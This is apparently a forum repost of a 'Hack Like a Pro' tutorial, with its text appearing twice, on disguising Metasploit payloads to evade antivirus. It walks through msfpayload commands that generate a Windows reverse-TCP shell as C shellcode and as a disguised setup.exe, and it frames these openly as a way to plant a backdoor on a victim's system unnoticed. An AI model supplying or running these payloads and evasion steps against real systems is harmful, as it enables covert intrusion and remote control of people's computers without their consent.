Hack Like a Pro: How to Bypass Antivirus Software by Disguising an Exploit's Signature
Page 1 of 1
 Hack Like a Pro: How to Bypass Antivirus Software by Disguising an Exploit's Signature
Hack Like a Pro: How to Bypass Antivirus Software by Disguising an Exploit's Signature
Welcome back my fellow hackers!
In my last few articles, I've concentrated on what is called a listener, which is basically the same thing as backdoor and rootkit, only "listener" sounds much less malevolent than the other two terms.
First, I covered embedding a listener in a Microsoft Office document (Excel, PowerPoint, Word, etc.), then in an Adobe Reader PDF file. In both cases, when the victim opens the file, a small program runs in the background that allows us to connect to their system and control it.
The Problem
The only possible hitch in this scenario is that the victim's antivirus program is activated, is up to date, and detects our little program. In that case, the victim is unlikely to open the file and we don't get to play. But, in this lesson, I'll show you how to morph the listener so that the victim's antivirus software is unlikely to detect it.
All antivirus software is based upon the very simple idea of malware signatures. What this means is that the antivirus software publishers simply keep track of what the malicious software looks like—when your AV software updates each day, it picks all new signatures. When it detects something that looks like one of these signatures, they alert the user and quarantine the malicious software.
The Exploit
Fortunately for us, we can essentially change the signature of our malicious software without changing what it does. We simply re-code in a way that the AV software doesn't have a signature of. Pretty simple, wouldn't you say?
Okay. Once again, fire up your BackTrack and Metasploit and let's get working on some metamorphosis.
Step 1: Explore Msfpayload
Let's start by exploring msfpayload as part of the Metasploit suite. By typing msfpayload with the –h switch, we can get the help screen on this module.
msfpayload -h

Notice in the screenshot above that the syntax for this module includes options, the payload, and then several values that enable us to encode the payload using various programming languages including C, Perl, Ruby, Raw, VBA and others.
Msfpayload enables us to convert the code of the payload into any of these choices and thereby better evade the victim's AV software.
Step 2: Generate a Custom Payload
Let's proceed to generate a customized payload in C.
msfpayload windows/shell/reverse_tcp -o
Notice that we used the –o option and Metasploit displays our various options. To generate the the customized payload we need to pass the options to Metasploit, in this case the LHOST and the LPORT. Let's set those to our machine 192.168.100.1 and the LPORT to 4441.
We need to now generate a custom payload in C by typing:
msfpayload windows/shell/reverse_tcp LHOST=192.168.100.1 LPORT=4441 C

Notice that we appended the command with a capital C to indicate that we wanted the payload to be generated in C. As you can see from screenshot above, Metasploit generated the payload in C and displayed it to us.
Step 3: Generate the Binary Code
Finally, we need to generate a binary executable for the shellcode which can use in our client side attack.
msfpayload windows/shell/reverse_tcp LHOST=192.168.100.1 X > setup.exe

We have now created an executable file by using the X option and then sent this file to the current folder and named the file setup.exe. We can now use this new payload in a client-side attack and the victim's AV software will be unlikely to have a signature for it, allowing us to stealthily place this backdoor/listener on their system.
And that's it! Stay tuned for my next lesson, where we'll explore ways to disable the client AV software altogether.
In my last few articles, I've concentrated on what is called a listener, which is basically the same thing as backdoor and rootkit, only "listener" sounds much less malevolent than the other two terms.
First, I covered embedding a listener in a Microsoft Office document (Excel, PowerPoint, Word, etc.), then in an Adobe Reader PDF file. In both cases, when the victim opens the file, a small program runs in the background that allows us to connect to their system and control it.
The Problem
The only possible hitch in this scenario is that the victim's antivirus program is activated, is up to date, and detects our little program. In that case, the victim is unlikely to open the file and we don't get to play. But, in this lesson, I'll show you how to morph the listener so that the victim's antivirus software is unlikely to detect it.
All antivirus software is based upon the very simple idea of malware signatures. What this means is that the antivirus software publishers simply keep track of what the malicious software looks like—when your AV software updates each day, it picks all new signatures. When it detects something that looks like one of these signatures, they alert the user and quarantine the malicious software.
The Exploit
Fortunately for us, we can essentially change the signature of our malicious software without changing what it does. We simply re-code in a way that the AV software doesn't have a signature of. Pretty simple, wouldn't you say?
Okay. Once again, fire up your BackTrack and Metasploit and let's get working on some metamorphosis.
Step 1: Explore Msfpayload
Let's start by exploring msfpayload as part of the Metasploit suite. By typing msfpayload with the –h switch, we can get the help screen on this module.
msfpayload -h

Notice in the screenshot above that the syntax for this module includes options, the payload, and then several values that enable us to encode the payload using various programming languages including C, Perl, Ruby, Raw, VBA and others.
Msfpayload enables us to convert the code of the payload into any of these choices and thereby better evade the victim's AV software.
Step 2: Generate a Custom Payload
Let's proceed to generate a customized payload in C.
msfpayload windows/shell/reverse_tcp -o
Notice that we used the –o option and Metasploit displays our various options. To generate the the customized payload we need to pass the options to Metasploit, in this case the LHOST and the LPORT. Let's set those to our machine 192.168.100.1 and the LPORT to 4441.
We need to now generate a custom payload in C by typing:
msfpayload windows/shell/reverse_tcp LHOST=192.168.100.1 LPORT=4441 C

Notice that we appended the command with a capital C to indicate that we wanted the payload to be generated in C. As you can see from screenshot above, Metasploit generated the payload in C and displayed it to us.
Step 3: Generate the Binary Code
Finally, we need to generate a binary executable for the shellcode which can use in our client side attack.
msfpayload windows/shell/reverse_tcp LHOST=192.168.100.1 X > setup.exe

We have now created an executable file by using the X option and then sent this file to the current folder and named the file setup.exe. We can now use this new payload in a client-side attack and the victim's AV software will be unlikely to have a signature for it, allowing us to stealthily place this backdoor/listener on their system.
And that's it! Stay tuned for my next lesson, where we'll explore ways to disable the client AV software altogether.
 Similar topics
Similar topics» Hack Like a Pro: How Antivirus Software Works & How to Evade It
» Hack Like a Pro: How to Change the Signature of Metasploit Payloads to Evade Antivirus Detection
» Hack Like a Pro: How to Kill and Disable Antivirus Software on a Remote PC
» Hack Like a Pro: How to Build Your Own Exploits, Part 1 (Introduction to Buffer Overflows)
» Hack Like a Pro: How to Build Your Own Exploits, Part 2 (Writing a Simple Buffer Overflow in C)
» Hack Like a Pro: How to Change the Signature of Metasploit Payloads to Evade Antivirus Detection
» Hack Like a Pro: How to Kill and Disable Antivirus Software on a Remote PC
» Hack Like a Pro: How to Build Your Own Exploits, Part 1 (Introduction to Buffer Overflows)
» Hack Like a Pro: How to Build Your Own Exploits, Part 2 (Writing a Simple Buffer Overflow in C)
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum
 Home
Home

